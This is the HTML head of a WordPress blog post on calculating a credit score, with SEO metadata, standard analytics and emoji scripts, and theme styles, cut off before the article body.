

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://click4aya.com/?p=1437
body_size: 22767
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>How to Calculate Your Credit Score -</title>

		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="​အောက်ဆုံးထိ ဆွဲကြည့်​​ပေးကြပါ ခင်ဗျာ Your credit score is calculated by TransUnion Credit Information Bureau (India) Limited (CIBIL), the primary agency. It gives a score between 300 and 900 using sophisticated analytical techniques. It is simpler to obtain quick loans with competitive interest rates if your credit score is closer to 900. The majority of lenders are" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://click4aya.com/?p=1437" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="- Click For Ayeyarwady" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to Calculate Your Credit Score -" />
		<meta property="og:description" content="​အောက်ဆုံးထိ ဆွဲကြည့်​​ပေးကြပါ ခင်ဗျာ Your credit score is calculated by TransUnion Credit Information Bureau (India) Limited (CIBIL), the primary agency. It gives a score between 300 and 900 using sophisticated analytical techniques. It is simpler to obtain quick loans with competitive interest rates if your credit score is closer to 900. The majority of lenders are" />
		<meta property="og:url" content="https://click4aya.com/?p=1437" />
		<meta property="og:image" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
		<meta property="og:image:secure_url" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
		<meta property="og:image:width" content="60" />
		<meta property="og:image:height" content="60" />
		<meta property="article:published_time" content="2023-06-04T06:56:07+00:00" />
		<meta property="article:modified_time" content="2023-06-04T06:56:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How to Calculate Your Credit Score -" />
		<meta name="twitter:description" content="​အောက်ဆုံးထိ ဆွဲကြည့်​​ပေးကြပါ ခင်ဗျာ Your credit score is calculated by TransUnion Credit Information Bureau (India) Limited (CIBIL), the primary agency. It gives a score between 300 and 900 using sophisticated analytical techniques. It is simpler to obtain quick loans with competitive interest rates if your credit score is closer to 900. The majority of lenders are" />
		<meta name="twitter:image" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/click4aya.com\/?p=1437#blogposting","name":"How to Calculate Your Credit Score -","headline":"How to Calculate Your Credit Score","author":{"@id":"https:\/\/click4aya.com\/?author=1#author"},"publisher":{"@id":"https:\/\/click4aya.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/click4aya.com\/wp-content\/uploads\/2023\/06\/credit.jpg","width":299,"height":168},"datePublished":"2023-06-04T06:56:07+07:00","dateModified":"2023-06-04T06:56:08+07:00","inLanguage":"en-US","commentCount":13,"mainEntityOfPage":{"@id":"https:\/\/click4aya.com\/?p=1437#webpage"},"isPartOf":{"@id":"https:\/\/click4aya.com\/?p=1437#webpage"},"articleSection":"Life Skill, article, General Knowledge"},{"@type":"BreadcrumbList","@id":"https:\/\/click4aya.com\/?p=1437#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/click4aya.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/click4aya.com\/","name":"Home","description":"\u200b\u1021\u1031\u102c\u1000\u103a\u1006\u102f\u1036\u1038\u1011\u102d \u1006\u103d\u1032\u1000\u103c\u100a\u103a\u1037\u200b\u200b\u1015\u1031\u1038\u1000\u103c\u1015\u102b \u1001\u1004\u103a\u1017\u103b\u102c Your credit score is calculated by TransUnion Credit Information Bureau (India) Limited (CIBIL), the primary agency. It gives a score between 300 and 900 using sophisticated analytical techniques. It is simpler to obtain quick loans with competitive interest rates if your credit score is closer to 900. The majority of lenders are","url":"https:\/\/click4aya.com\/"},"nextItem":"https:\/\/click4aya.com\/?p=1437#listItem"},{"@type":"ListItem","@id":"https:\/\/click4aya.com\/?p=1437#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/click4aya.com\/?p=1437","name":"How to Calculate Your Credit Score","description":"\u200b\u1021\u1031\u102c\u1000\u103a\u1006\u102f\u1036\u1038\u1011\u102d \u1006\u103d\u1032\u1000\u103c\u100a\u103a\u1037\u200b\u200b\u1015\u1031\u1038\u1000\u103c\u1015\u102b \u1001\u1004\u103a\u1017\u103b\u102c Your credit score is calculated by TransUnion Credit Information Bureau (India) Limited (CIBIL), the primary agency. It gives a score between 300 and 900 using sophisticated analytical techniques. It is simpler to obtain quick loans with competitive interest rates if your credit score is closer to 900. The majority of lenders are","url":"https:\/\/click4aya.com\/?p=1437"},"previousItem":"https:\/\/click4aya.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/click4aya.com\/#organization","url":"https:\/\/click4aya.com\/","logo":{"@type":"ImageObject","url":"https:\/\/click4aya.com\/wp-content\/uploads\/2022\/03\/logo3.png","@id":"https:\/\/click4aya.com\/#organizationLogo","width":60,"height":60},"image":{"@id":"https:\/\/click4aya.com\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/click4aya.com\/?p=1437#webpage","url":"https:\/\/click4aya.com\/?p=1437","name":"How to Calculate Your Credit Score -","description":"\u200b\u1021\u1031\u102c\u1000\u103a\u1006\u102f\u1036\u1038\u1011\u102d \u1006\u103d\u1032\u1000\u103c\u100a\u103a\u1037\u200b\u200b\u1015\u1031\u1038\u1000\u103c\u1015\u102b \u1001\u1004\u103a\u1017\u103b\u102c Your credit score is calculated by TransUnion Credit Information Bureau (India) Limited (CIBIL), the primary agency. It gives a score between 300 and 900 using sophisticated analytical techniques. It is simpler to obtain quick loans with competitive interest rates if your credit score is closer to 900. The majority of lenders are","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/click4aya.com\/#website"},"breadcrumb":{"@id":"https:\/\/click4aya.com\/?p=1437#breadcrumblist"},"author":"https:\/\/click4aya.com\/?author=1#author","creator":"https:\/\/click4aya.com\/?author=1#author","image":{"@type":"ImageObject","url":"https:\/\/click4aya.com\/wp-content\/uploads\/2023\/06\/credit.jpg","@id":"https:\/\/click4aya.com\/#mainImage","width":299,"height":168},"primaryImageOfPage":{"@id":"https:\/\/click4aya.com\/?p=1437#mainImage"},"datePublished":"2023-06-04T06:56:07+07:00","dateModified":"2023-06-04T06:56:08+07:00"},{"@type":"WebSite","@id":"https:\/\/click4aya.com\/#website","url":"https:\/\/click4aya.com\/","description":"Click For Ayeyarwady","inLanguage":"en-US","publisher":{"@id":"https:\/\/click4aya.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://click4aya.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://click4aya.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; How to Calculate Your Credit Score Comments Feed" href="https://click4aya.com/?feed=rss2&#038;p=1437" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4M2JG7S772"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/click4aya.com\/?p=1437"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4M2JG7S772',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4M2JG7S772', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/click4aya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- click4aya.com is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="click-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://click4aya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://click4aya.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amphibious-bootstrap-grid-css' href='https://click4aya.com/wp-content/themes/amphibious/css/bootstrap-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://click4aya.com/wp-content/themes/amphibious/css/fontawesome-all.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-style-css' href='https://click4aya.com/wp-content/themes/amphibious/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='amphibious-style-inline-css' type='text/css'>
.archive-title-control { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
</style>
<script type='text/javascript' src='https://click4aya.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
